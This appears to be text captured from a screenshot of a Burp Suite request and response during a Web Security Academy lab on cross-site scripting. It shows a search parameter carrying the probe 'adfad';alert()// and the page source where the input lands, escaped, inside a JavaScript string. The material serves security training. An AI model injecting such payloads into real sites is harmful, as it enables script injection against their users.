 Raw Hex
\n
Pretty Raw Hex Render
\n
GET /?search=adfad';alert()// HTTP/1.1
Host:
0a6d00ac047e6295c0b7377900d9002d.web-security-academy.net
Cookie: session=3sct9oxVSOonfIA9JaWbiiqDXlxurCae
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a6d00ac047e6295c0b7377900d9002d.web-security-academy
.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for 'adfad&apos;;alert()//'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...'
name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = 'adfad\';alert()//';
62 document.write(
'<img src="/resources/images/tracker.gif?searchTerms='
+encodeURIComponent(searchTerms)+'">');
63 </script>